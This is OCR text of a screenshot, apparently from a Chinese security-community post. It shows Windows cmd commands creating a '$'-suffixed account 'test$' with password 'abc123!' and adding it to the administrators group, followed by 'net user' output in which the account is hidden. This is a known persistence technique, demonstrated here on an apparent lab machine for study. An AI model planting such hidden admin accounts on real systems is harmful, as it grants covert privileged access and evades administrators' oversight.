 lusrmgr - [本地用户和组(本地)\用户]
文件(F) 操作(A) 查看(V) 帮助(H)
本地用户和组(本地)
用户
组
名称 全名 描述
Admini... 管理计算机(域
Guest 供来宾访问计算
liukaife...
srn7
test$
操作
用户
更多操作
管理员: C:\Windows\system32\cmd.exe
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
C:\Users\Administrator>net user test$ abc123! /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators test$ /add
命令成功完成。
C:\Users\Administrator>net user
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest liukaifeng01
srn7
命令成功完成。
C:\Users\Administrator>net user
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest liukaifeng01
srn7
命令成功完成。
C:\Users\Administrator>
先知社区
Windows 副本不是正版